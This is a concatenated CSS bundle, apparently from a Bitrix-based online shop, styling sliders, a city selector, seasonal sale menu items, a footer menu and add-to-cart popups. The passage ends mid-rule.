.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#ffffff}.swiper-pagination-black{--swiper-pagination-color:#000000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s infinite linear;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}
/* End */


/* Start:/local/components/prmedia/select.city/templates/inhead/style.css?17630562931188*/

#top_loc_question .lblock2 a {
    background-color: #fff;
    padding: 4px 8px 4px 8px;
    -khtml-border-radius: 7px;
    -moz-border-radius: 7px;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    box-shadow: 2px 3px 6px 0 rgba(0, 0, 0, 0.3);
    margin-left: 4px;
    margin-right: 4px;
}

a.city-name {
    font-family: 'Inter', sans-serif;
    font-size: 13px;
    font-weight: 500;
    display: inline-block;
    vertical-align: top;
    margin-left: 5px;
    color: #e463a0;
    border-bottom: 1px solid #e463a0;
}
a.city-name, a.city-name:hover{
    text-decoration: none;
}

@media screen and (max-width:480px) {
    body.adaptive .location {
        display: block;
        float: left;
    }

    body.adaptive .location span {
        display: none;
    }
}

.fancybox-inner {
    overflow: unset !important;
}
.bx-ui-sls-pane {
    background: #fff;
}
.dropdown-item {
    padding: 4px 4px;
    cursor: pointer;
}
.dropdown-item:hover {
    background: #e8e8e8;
}
.bx-ui-sls-route {
    border: none !important;
}
.fancybox-inner .btn-container {
    text-align: center;
}
.fancybox-inner .btn-container .btn {
    margin: 15px 0;
    background-color: #25262a;
}

/* End */


/* Start:/local/templates/.default/components/bitrix/menu/2016_spa_catalog/style.css?176310943211651*/
.page-header__menu-notes .page-header__brand-alphabet-item:not(.page-header__brand-alphabet-all) a {
    padding: 0 11px 37px;
}

.page-header__menu-notes .page-header__notes-name {
    font-size: 1.4rem;
    padding: 10px 0;
}

.page-header__menu-notes input[type=checkbox]+label:before {
    background-position: -202px -101px;
}

.page-header__brand-title {
    font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
    margin-bottom: 30px;
}

.page-header__menu-notes .page-header__brand-list-title,
.page-header__menu-notes .page-header__brand-alphabet-item a {
    color: #56575c;
}

.page-header__menu-notes .page-header__brand-alphabet a:hover,
.page-header__menu-notes .page-header__brand-alphabet-item--active a {
    color: #e463a0;
}

.page-header__menu-notes .page-header__notes-select-button {
    background: none;
    outline: none;
    border: 1px solid #e463a0;
    padding: 11px 18px;
    font-size: 1.4rem;
    font-style: italic;
    color: #e463a0;
}

.page-header__menu-notes .page-header__notes-select-button:hover {
    border: 1px solid #ceab6d;
    color: #ceab6d;
}

@media (min-width: 1200px) {
    .page-header__brand-alphabet-all a {
        padding-left: 0;
        padding-right: 23px;
    }

    .page-header__menu-notes .page-header__notes-select-button {
        position: absolute;
        top: -15px;
        right: 0px;
    }
}

@media (max-width: 1200px) {
    .page-header__menu-notes .page-header__notes-select-button {
        position: absolute;
        top: -75px;
        right: 30px;
        /*padding: 6px 18px;*/
    }
}

@media (max-width: 1200px) {
    .page-header__menu-notes .page-header__notes-name {
        padding-left: 20px;
    }
}

.catalog__brand-all {
    float: left;
    margin-left: 330px;
    margin-bottom: 20px;
}

@media (min-width: 768px) and (max-width: 1200px) {
    .catalog__brand-all {
        float: right;
        margin-right: 0;
        margin-left: 0;
    }
}

@media (max-width: 768px) {
    .catalog__brand-all {
        float: none;
        margin-left: 30px;
        margin-top: 15px;
    }
}

.catalog__brand-all a {
    position: relative;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 1.4rem;
}

.catalog__brand-all a:before {
    content: "";
    display: inline-block;
    position: absolute;
    left: -30px;
    top: 2px;
    width: 20px;
    height: 14px;
    background: url("/local/2016/img/sprite.png?v=2") -202px -131px no-repeat;;
    vertical-align: middle;
    margin-right: 9px;
}

li.page-header__menu-item.narrow-podmenu {
    position: relative;
}

li.page-header__menu-item.narrow-podmenu div.page-header__menu-podmenu-wrapper {
    top: 48px;
    padding-left: 40px;
    left: 0;
}
@media (max-width: 1199px) {
    li.page-header__menu-item.narrow-podmenu div.page-header__menu-podmenu-wrapper {
        top: 0;
    }
}
@media (min-width: 1200px) {
    li.page-header__menu-item.narrow-podmenu div.page-header__menu-podmenu-wrapper {
        left: -40px;
    }
}


li.page-header__menu-item.narrow-podmenu div.page-header__menu-podmenu-wrapper .page-header__menu-podmenu .page-header__menu-podmenu-item {
    min-width: 175px;
}

li.isSale__menu-item {
    background: #cc993d;
}

li.summer-sale span{
    padding-top: 5px;
}

li.bf__menu-item {
    background: #18181D;
    border-radius: 16px;
    top: 24px;
    padding: 0 0 0 32px;
}

li.bf__menu-item img {
    height: 70px;
}

li.sale {
    background-color: #79231D;
}

li.newyear-gradient {
    background: linear-gradient(270deg, #AD0402 0%, #E90300 100%);
}

li.ciber-gradient {
    background: linear-gradient(to right, #FFA800 0%, #FE00EA 100%);
    width: 100%;
    padding: 10px 15px;
}
li.ciber-gradient a svg{
    order: unset;
    width: 52px;
    height: 52px;
}
li.ciber-gradient a span{
    font-family: "Vela Sans";
    font-size: 33px;
    font-style: normal;
    font-weight: 600;
    line-height: 115%;
    text-transform: uppercase;
}
li.valentine-gradient {
    background: #F7D7D6;
    width: 100%;
    padding-left: 15px;
}
li.valentine-gradient a svg{
    order: unset;
    width: 68px;
    height: 68px;
}
li.valentine-gradient a span{
    color: #EF392B;
    leading-trim: both;
    text-edge: cap;
    font-family: "Vela Sans";
    font-size: 38px;
    font-style: normal;
    font-weight: 600;
    line-height: 115%;
    text-transform: uppercase;
}
li.dream-sale{
    padding: 5px 2px;
    background-color: #81A1D1;
}
li.dream-sale:hover{
    background-color: #8e661d;
}
li.spring-sale{
    padding: 5px 2px;
    /*background-color: #F16364*/
}
li.page-header__menu-item.isSale__menu-item.spring-sale:hover{
    /*background-color:  #F16364*/
}
li.summer-sale {
    /*
    background: linear-gradient(to right, #e463a0 0%, #da2a7e 100%);
    */
}

li.summer-sale img{
    height: 48px;
    margin: 11px;
}

li.newyear-gradient img{
    height: 52px;
}
@media (max-width: 560px) {
    li.valentine-gradient a span{
        font-size: 22px;
        font-style: normal;
        font-weight: 700;
        line-height: 115%;
        text-transform: uppercase;
    }
}
@media screen and ( max-width:500px ){
    li.bf__menu-item.spring-sale{
        max-width: 253px;
        width: 100%;
        padding: 0;
    }
}
@media (min-width: 1200px) {
    li.isSale__menu-item {
        height: 80px;
        top: 0;
        position: absolute;
        padding: 32px 10px 0;
    }

    .page-header__menu-item.isSale__menu-item:hover, .page-header__menu-item--active.isSale__menu-item{
        background: #8e661d;
    }
    .page-header__menu-item.isSale__menu-item:hover > a:after{
        display: none;
    }
    .page-header__menu-item--active.isSale__menu-item:hover{
        background: #cc993d;
    }
    .page-header__menu-item.isSale__menu-item:hover > a{
        color: #fff;
    }
    .page-header__menu-item--active.isSale__menu-item > a{
        color: #fff;
    }

    li.bf__menu-item {
        height: 34px;
        top: 24px;
        padding: 0 7px 0 0;
        border-radius: 8px;
        white-space: nowrap;
    }
    li.bf__menu-item a {
        display: flex;
        justify-content: flex-start;
        align-items: center;
        height: 100%;
        gap: 5px;
    }
    li.bf__menu-item:hover > a {
        height: 100%;
    }
    li.bf__menu-item img {
        height: 34px;
    }

    li.newyear-gradient {
        padding-left: 7px;
        background: linear-gradient(90deg, #AD0402 0%, #E90300 100%);
    }

    li.ciber-gradient {
        background: linear-gradient(to right, #FFA800 0%, #FE00EA 100%);
        width: auto;
        width: 156px;
        padding: 0;
    }

    li.ciber-gradient a{
        gap: 0;
        padding: 5px;
        justify-content: space-around;
        grid-gap: 10px;
    }

    li.ciber-gradient a svg{
        order: 1;
        width: auto;
        height: auto;
    }

    li.ciber-gradient a span{
        font-family: "Vela Sans";
        font-size: 13px;
        font-style: normal;
        font-weight: 600;
        line-height: 115%;
        text-transform: uppercase;
    }

    li.valentine-gradient {
        background: #F7D7D6;
        width: auto;
        padding:10px 0 10px 15px;
    }

    li.valentine-gradient a svg{
        order: 1;
        width: 34px;
        height: 34px;
    }

    li.valentine-gradient a span{
        color: #EF392B;
        leading-trim: both;
        text-edge: cap;
        font-family: "Vela Sans";
        font-size: 12px;
        font-style: normal;
        font-weight: 700;
        line-height: 95%;
        text-transform: uppercase;
    }

    li.dream-sale{
        padding: 13px 2px;
    }
    li.spring-sale{
        padding: 13px 2px;
    }

    li.summer-sale {
        background: linear-gradient(to left, #e463a0 0%, #da2a7e 100%);
    }

    li.summer-sale img{
        height: 22px;
        margin: 8px;
    }

    li.newyear-gradient img{
        height: 24px;
    }
}
@media (max-width: 1199px) {
    li.bf__menu-item {
        display: flex;
        align-items: center;
        width: calc(100% - 40px);
        max-width: 440px;
        margin: 0 auto;
        margin-top: 10px;
        border-bottom: none;
        height: 70px;
    }
    li.bf__menu-item a {
        display: flex;
        flex-direction: row-reverse;
        justify-content: space-between;
        align-items: center;
        width: 100%;
        font-size: 2.8rem;
    }

    li.newyear-gradient {
        padding-right: 14px;
    }
}
@media (max-width: 1300px) and (min-width: 1200px) {
    .page-header__menu-small .page-header__menu-item {
        margin-right: 18px;
    }
    .page-header__menu-small .page-header__menu-item a {
        font-size: 2rem;
    }
}

.black-friday.bf__menu-item,
.black-friday.bf__menu-item:hover {
    top: 20px;
    height: 40px;
    padding: 0;
    background-color: transparent;
}
.black-friday.bf__menu-item a {
    display: flex;
    gap: 2px;
    height: 40px;
    padding: 0 0 0 8px;
    color: #FFA800;
    font-family: Vela Sans;
    font-size: 12.357px;
    font-style: normal;
    font-weight: 700;
    line-height: 115%; /* 46.857px */
    text-transform: uppercase;
    border-radius: 9px;
    background: #1B1B1B;
    overflow: hidden;
}
.black-friday.bf__menu-item:hover a {
    color: #FFA800;
}
.black-friday.bf__menu-item:hover a::after,
.black-friday.bf__menu-item a::after {
    content: '';
    display: block !important;
    position: static;
    width: 60px;
    height: auto;
    aspect-ratio: 60/38;
    background-color: transparent;
    background-image: url(/local/2016/img/black-friday.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

@media (max-width: 1199px) {
    .black-friday.bf__menu-item,
    .black-friday.bf__menu-item:hover {
        height: auto;
    }
    .black-friday.bf__menu-item a {
        flex-direction: row;
        height: 76px;
        padding-left: 19px;
        font-size: 40.745px;
    }
    .black-friday.bf__menu-item:hover a::after,
    .black-friday.bf__menu-item a::after {
        width: 106px;
    }
}
@media (max-width: 768px) {
    .black-friday.bf__menu-item a {
        font-size: 22px;
    }
}
.christmas-sale.bf__menu-item,
.christmas-sale.bf__menu-item:hover {
    top: 20px;
    height: 40px;
    padding: 0;
    background-color: transparent;
}
.christmas-sale.bf__menu-item a {
    display: flex;
    gap: 2px;
    height: 40px;
    padding: 0 0 0 8px;
    color: #ffffff;
    font-family: Vela Sans;
    font-size: 12.357px;
    font-style: normal;
    font-weight: 700;
    line-height: 115%; /* 46.857px */
    border-radius: 9px;
    background: #E40E20;
    overflow: hidden;
}
.christmas-sale.bf__menu-item:hover a {
    color: #ffffff;
}
.christmas-sale.bf__menu-item:hover a::after,
.christmas-sale.bf__menu-item a::after {
    content: '';
    display: block !important;
    position: static;
    width: 60px;
    height: auto;
    aspect-ratio: 60/38;
    background-color: transparent;
    background-image: url(/local/2016/img/christmas-sale.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

@media (max-width: 1199px) {
    .christmas-sale.bf__menu-item,
    .christmas-sale.bf__menu-item:hover {
        height: auto;
    }
    .christmas-sale.bf__menu-item a {
        flex-direction: row;
        height: 76px;
        padding-left: 19px;
        font-size: 38px;
    }
    .christmas-sale.bf__menu-item:hover a::after,
    .christmas-sale.bf__menu-item a::after {
        width: 106px;
    }
}
@media (max-width: 768px) {
    .christmas-sale.bf__menu-item a {
        font-size: 22px;
    }
}

/* End */


/* Start:/bitrix/components/bitrix/system.show_message/templates/.default/style.min.css?146246995051*/
font.errortext{color:red}font.notetext{color:green}
/* End */


/* Start:/local/templates/.default/components/bitrix/menu/main_footer_menu/style.css?17630562931971*/
@media (min-width: 1200px) {
    .page-footer__bottom-menu {
        padding: 0;
        list-style: none;
        margin-bottom: 55px;
    }
    .page-footer__bottom-menu ul {
        margin: 5px 0;
    }
    .page-footer__bottom-menu {
        background-color: #25262a;
        vertical-align: top;
        margin-bottom: 0;
        height: 60px;
        position: static;
        border-top: 1px solid #2b2e32;
        padding: 18px 0;
    }

    .page-footer__bottom-menu-item {
        width: 100%;
        display: block;
    }
    .page-footer__bottom-menu-item:first-child > a {
        padding-top: 0;
    }
    .page-footer__bottom-menu-item a {
        padding: 20px;
        display: block;
        width: 100%;
        color: #ffffff;
        font-size: 2.2rem;
        line-height: .8;
    }

    .page-footer__bottom-menu-item {
        width: auto;
        display: inline-block;
        font-size: 2.2rem;
        margin-right: 20px;
    }
    .page-footer__bottom-menu-item:last-child {
        margin-right: 0;
    }
    .page-footer__bottom-menu-item a {
        color: #ffffff;
        padding: 0;
    }
    .page-footer__bottom-menu-item a:hover {
        color: #e463a0;
    }
    .page-footer__bottom-menu-item--active > a {
        color: #e463a0;
        position: relative;
    }
    .page-footer__bottom-menu-item--active > a:before {
        content: "";
        display: block;
        position: absolute;
        width: 100%;
        height: 1px;
        top: 6px;
        left: 0;
        z-index: 10;
        background-color: #e463a0;
    }
    .page-footer__bottom-menu-item:hover > a {
        color: #e463a0;
        position: relative;
        height: 35px;
    }
    .page-footer__bottom-menu-item:hover > a:before {
        content: "";
        display: block;
        position: absolute;
        width: 100%;
        height: 1px;
        top: 6px;
        left: 0;
        z-index: 10;
        background-color: #e463a0;
    }
}

/* End */


/* Start:/local/templates/2016_main/styles.css?1763056293313*/
span.popmechanic-new-price {
    color: #e463a0 !important;
}

span.popmechanic-old-price {
    color: #da2a7e !important;
}

.popmechanic-old-price::after {
    background-color: #da2a7e !important;
}

.popmechanic-button:hover {
    border-color: #e463a0 !important;
    background-color: #e463a0 !important;
}

/* End */


/* Start:/local/templates/2016_main/template_styles.css?17630562936198*/
.catalog__description h2,
.catalog__description h3 {
    margin-bottom: 20px;
    font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
    font-size: 2.2rem;
    line-height: 2.5rem;
    color: #25262a;
}
.catalog__description h3 {}
@media (min-width: 768px) {
    .catalog__description h2,
    .catalog__description h3 {
        margin-bottom: 10px;
    }
}
.product-detail__tabs-content #description a {
	color: #e463a0 !important;
}

/*
* Prefixed by https://autoprefixer.github.io
* PostCSS: v8.4.14,
* Autoprefixer: v10.4.7
* Browsers: last 4 version
*/
/*Стили для модалки "Добавлено в корзину", из карточки товара*/
.popup-window[id^="CatalogSectionBasket"] {
    max-width: 400px;
    width: 100% !important;
    position: fixed !important;
    top: 50px !important;
    padding: 20px !important;
    -webkit-box-shadow: 0 10px 20px 5px rgba(0, 0, 0, 0.1) !important;
    box-shadow: 0 10px 20px 5px rgba(0, 0, 0, 0.1) !important;
}
.popup-window-titlebar[id^="popup-window-titlebar-CatalogSectionBasket"] {
    height: auto;
}
.popup-window-titlebar[id^="popup-window-titlebar-CatalogSectionBasket"] div {
    margin-bottom: 12px;
    text-align: left;
    font-size: 28px;
    font-weight: 700;
    letter-spacing: 0.05em;
    line-height: 1;
}
.popup-window-content[id^="popup-window-content-CatalogSectionBasket"] div {
    margin-bottom: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.popup-window-content[id^="popup-window-content-CatalogSectionBasket"] div p {
    font-family: 'Inter';
    font-weight: 500;
    line-height: 1.4;
    text-align: left;
}
.popup-window-content[id^="popup-window-content-CatalogSectionBasket"] div img {
    margin-right: 12px;
    width: 124px;
    height: 124px;
    -o-object-position: center;
    object-position: center;
    -o-object-fit: contain;
    object-fit: contain;
}
.popup-window[id^="CatalogSectionBasket"] .bx_bt_button {
    font-family: 'Inter';
    font-style: italic;
    font-weight: 500;
    width: 100%;
    height: 44px;
    padding: 11px 25px;
}
.popup-window[id^="CatalogSectionBasket"] .popup-window-buttons {
    margin: 0;
}
.popup-window[id^="CatalogSectionBasket"] .popup-window-buttons .row:before, .popup-window[id^="CatalogSectionBasket"] .popup-window-buttons .row:after {
    display: none;
}
@media(max-width: 1199px) {
    .popup-window[id^="CatalogSectionBasket"] {
        top: 60px !important;
    }
}
@media (max-width: 450px) {
    .popup-window[id^="CatalogSectionBasket"] {
        max-width: calc(100% - 30px);
        left: 50% !important;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        top: 50px !important;
        padding: 16px !important;
    }
    .popup-window-titlebar[id^="popup-window-titlebar-CatalogSectionBasket"] div {
        font-size: 24px;
    }
    .popup-window-content[id^="popup-window-content-CatalogSectionBasket"] div {
        margin-bottom: 16px;
    }
}

/*Стили для модалки "Добавлено в корзину", со страницы товара*/
.popup-window[id^="CatalogElementBasket"] {
    max-width: 400px;
    width: 100% !important;
    position: fixed !important;
    top: 50px !important;
    padding: 20px !important;
    -webkit-box-shadow: 0 10px 20px 5px rgba(0, 0, 0, 0.1) !important;
    box-shadow: 0 10px 20px 5px rgba(0, 0, 0, 0.1) !important;
}
.popup-window-titlebar[id^="popup-window-titlebar-CatalogElementBasket"] {
    height: auto;
}
.popup-window-titlebar[id^="popup-window-titlebar-CatalogElementBasket"] div {
    margin-bottom: 12px;
    text-align: left;
    font-size: 28px;
    font-weight: 700;
    letter-spacing: 0.05em;
    line-height: 1;
}
.popup-window-content[id^="popup-window-content-CatalogElementBasket"] div {
    margin-bottom: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.popup-window-content[id^="popup-window-content-CatalogElementBasket"] div p {
    font-family: 'Inter';
    font-weight: 500;
    line-height: 1.4;
    text-align: left;
}
.popup-window-content[id^="popup-window-content-CatalogElementBasket"] div img {
    margin-right: 12px;
    width: 124px;
    height: 124px;
    -o-object-position: center;
    object-position: center;
    -o-object-fit: contain;
    object-fit: contain;
}
.popup-window[id^="CatalogElementBasket"] .bx_bt_button {
    font-family: 'Inter';
    font-style: italic;
    font-weight: 500;
    width: 100%;
    height: 44px;
    padding: 11px 25px;
}
.popup-window[id^="CatalogElementBasket"] .popup-window-buttons {
    margin: 0;
}
.popup-window[id^="CatalogElementBasket"] .popup-window-buttons .row:before, .popup-window[id^="CatalogElementBasket"] .popup-window-buttons .row:after {
    display: none;
}
@media(max-width: 1199px) {
    .popup-window[id^="CatalogElementBasket"] {
        top: 60px !important;
    }
}
@media (max-width: 450px) {
    .popup-window[id^="CatalogElementBasket"] {
        max-width: calc(100% - 30px);
        left: 50% !important;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        top: 50px !important;
        padding: 16px !important;
    }
    .popup-window-titlebar[id^="popup-window-titlebar-CatalogElementBasket"] div {
        font-size: 24px;
    }
    .popup-window-content[id^="popup-window-content-CatalogElementBasket"] div {
        margin-bottom: 16px;
    }
}


.smartbanner {
    z-index: 9999;
    position: fixed;
}
.smartbanner__info__author, .smartbanner__info__price {
    font-size: 12px;
    color: gray;
}
.smartbanner__info__title {
    font-size: 17px;
}
.smartbanner__icon{
    background-size: 100% 100%;
    top: 17px;
    left: 37px;
    width: 50px;
    height: 50px;
}

/* End */


/* Start:/local/2016/css/bitrix.min.css?173521817832930*/
.bx-timer-semicolon-off .bx-timer-semicolon{visibility:hidden}.bx-panel-tooltip{z-index:2210 !important;overflow:hidden !important;position:absolute !important;letter-spacing:normal !important;list-style:none !important;text-align:left !important;text-indent:0 !important;text-transform:none !important;visibility:visible !important;white-space:normal !important;word-spacing:normal !important;vertical-align:baseline !important;margin:0 !important;padding:0 !important;float:none !important;text-decoration:none !important;-webkit-border-radius:3px !important;-moz-border-radius:3px !important;border-radius:3px !important;-webkit-box-shadow:0 12px 10px rgba(0,0,0,.25) !important;-moz-box-shadow:0 12px 10px rgba(0,0,0,.25) !important;box-shadow:0 12px 10px rgba(0,0,0,.25) !important;border:1px solid;border-color:#a2a6ad #989ca1 #8e9398;background:#d0dbdd;background:-webkit-linear-gradient(top, rgba(227,233,234,.95), rgba(198,210,213,.95));background:-moz-linear-gradient(top, rgba(227,233,234,.95), rgba(198,210,213,.95));background:-o-linear-gradient(top, rgba(227,233,234,.95), rgba(198,210,213,.95));background:-ms-linear-gradient(top, rgba(227,233,234,.95), rgba(198,210,213,.95));background:linear-gradient(to bottom, rgba(227,233,234,.95), rgba(198,210,213,.95));filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2e3e9ea', endColorstr='#f2c6d2d5',GradientType=0)}.bx-panel-tooltip div{display:block !important}.bx-panel-tooltip .bx-panel-tooltip-top-border,.bx-panel-tooltip .bx-panel-tooltip-bottom-border{display:none !important}.bx-panel-tooltip-content{overflow:hidden !important;position:relative !important;z-index:10 !important;display:inline-block !important}.bx-panel-tooltip-title{font:normal normal bold 14px/normal "Helvetica Neue", Helvetica, Arial, sans-serif !important;color:#16191a !important;position:relative !important;padding:7px 10px 0 10px !important;margin:0 !important;text-shadow:0 1px rgba(255, 255, 255, 0.66)}.bx-panel-tooltip-text{font:normal normal normal 12px/normal "Helvetica Neue", Helvetica, Arial, sans-serif !important;color:#272b31 !important;padding:9px 10px 10px 10px !important;margin:0 !important;position:relative !important;text-shadow:0 1px rgba(255, 255, 255, 0.25)}.bx-panel-tooltip-close{position:absolute !important;height:20px !important;background:scroll transparent url(/local/2016/css/../images/panel/top-panel-sprite-2.png) no-repeat -9px -1881px !important;width:25px !important;top:0 !important;right:0 !important;z-index:5 !important;display:block !important}.bx-panel-tooltip-close:hover{background:scroll transparent url(/local/2016/css/../images/panel/top-panel-sprite-2.png) no-repeat -32px -1881px !important}.bx-panel-tooltip-text a{font:normal normal normal 12px/normal "Helvetica Neue", Helvetica, Arial, sans-serif !important}.bx-panel-tooltip-text a,.bx-panel-tooltip-text a:hover{color:#272b31 !important;text-decoration:underline !important}.bx-clear{clear:both}.popup-window{background-color:#fff;box-shadow:0 7px 21px rgba(83, 92, 105, .12), 0 -1px 6px 0 rgba(83, 92, 105, .06);padding:10px;font:13px "Helvetica Neue", Helvetica, Arial, sans-serif}.popup-window.popup-window-with-titlebar{padding:0 10px 10px}.popup-window.popup-window-no-paddings,.popup-window.popup-window-no-paddings .popup-window-content{padding:0}.popup-window-delimiter{background-color:#f0f1f2;display:block;height:1px;line-height:1px}.popup-window-buttons{text-align:center;padding:20px 0 10px;position:relative}.popup-window-button:last-child{margin-right:0}.popup-window-button{margin:0 2px 0 3px;font:normal normal normal 13px/24px Arial, Helvetica, sans-serif}.popup-window-button,.popup-window-button:before,.popup-window-button:after{display:inline-block;cursor:pointer;content:'';vertical-align:top;height:25px;line-height:25px}.popup-window-button{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -551px;border-radius:4px;-webkit-box-shadow:1px 1px 1px 0 rgba(0, 0, 0, 0.06);box-shadow:1px 1px 1px 0 rgba(0, 0, 0, 0.06);color:#000}.popup-window-button:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -15px -493px;border-radius:4px 0 0 4px;margin-right:8px;width:4px}.popup-window-button:after{border-radius:0 4px 4px 0;margin-left:8px}.popup-window-button:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -22px -493px;width:4px}.popup-window-button:hover{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -985px}.popup-window-button:hover:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -15px -927px}.popup-window-button:hover:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -22px -927px}.popup-window-button-accept,.popup-window-button-create{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -356px;color:#fff;text-shadow:#75ab6f -1px -1px 0}.popup-window-button-accept:before,.popup-window-button-create:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat 0 -328px}.popup-window-button-accept:after,.popup-window-button-create:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -6px -328px}.popup-window-button-accept:hover,.popup-window-button-create:hover{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -1044px}.popup-window-button-accept:hover:before,.popup-window-button-create:hover:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat 0 -1016px}.popup-window-button-accept:hover:after,.popup-window-button-create:hover:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -6px -1016px}.popup-window-button-wait{color:transparent !important;position:relative}.popup-window-button-wait .popup-window-button-text{opacity:0}.popup-window-button-wait:before{background:none !important;box-shadow:inset 0 0 0 1px #fff;border-radius:50%;color:#fff;display:block !important;content:'_' !important;font-size:10px;font-family:"OpenSans-Regular", "Helvetica Neue", Helvetica, Arial, sans-serif;line-height:10px;height:21px;top:10px;left:50%;margin:0 0 0 -11px;padding-right:6px;position:absolute;text-align:right;width:15px}.popup-window-button-wait:after{background:#fff !important;content:' ' !important;display:block !important;height:7px;margin:0 0 0 -1px;position:absolute;top:14px;left:50%;padding:0;width:1px;-webkit-transform-origin:0 100%;transform-origin:0 100%;-webkit-animation:clock 1s infinite linear;animation:clock 1s infinite linear}.popup-window-button-create.popup-window-button-wait:before,.popup-window-button-accept.popup-window-button-wait:before{color:#535c69;-webkit-box-shadow:inset 0 0 0 1px #535c69;box-shadow:inset 0 0 0 1px #535c69}.popup-window-button-create.popup-window-button-wait:after,.popup-window-button-accept.popup-window-button-wait:after{background:#535c69 !important}@-webkit-keyframes "clock"{0%{-webkit-transform:rotate(0deg);}50%{-webkit-transform:rotate(180deg);}100%{-webkit-transform:rotate(360deg);}0%{transform:rotate(0deg);margin-left:-1px;}50%{transform:rotate(180deg);margin-left:0;}100%{transform:rotate(360deg);margin-left:-1px;}}@keyframes "clock"{0%{transform:rotate(0deg);margin-left:-1px;}50%{transform:rotate(180deg);margin-left:0;}100%{transform:rotate(360deg);margin-left:-1px;}}.bx-ie8 .popup-window-button-wait:before,.bx-ie8 .popup-window-button-wait:after{display:none 